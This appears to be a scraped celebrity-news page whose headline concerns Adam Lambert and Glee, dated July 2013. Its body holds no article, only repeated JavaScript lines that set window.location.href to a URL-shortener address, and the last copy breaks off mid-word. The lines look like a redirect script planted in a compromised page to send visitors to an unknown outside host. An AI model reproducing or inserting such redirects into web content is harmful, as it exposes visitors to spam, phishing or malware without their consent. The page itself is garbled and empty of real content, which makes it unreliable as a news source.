
Adam Lambert’s Glee Dream Comes True
July 18, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS